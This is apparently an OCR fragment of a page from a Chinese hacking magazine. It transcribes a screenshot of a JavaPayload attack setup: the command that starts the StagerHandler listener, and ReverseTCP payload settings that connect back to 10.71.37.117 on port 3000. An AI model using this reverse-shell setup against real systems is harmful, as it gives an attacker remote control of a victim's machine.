 Before launching it, be sure to have the JavaPayload StagerHandler listening,
i.e.: java javapayload.handler.stager.StagerHandler <payload> <IP> <port> -- JSh
Windows Vista is not supported.
Payload: ReverseTCP
Connect Back 10.71.37.117
to Host:
Connect Back 3000
to Port:
图 5-2-7
第 107 页 / 共 144 页 官方微博：http://t.qq.com/hackcto 出版日期：每月 15 日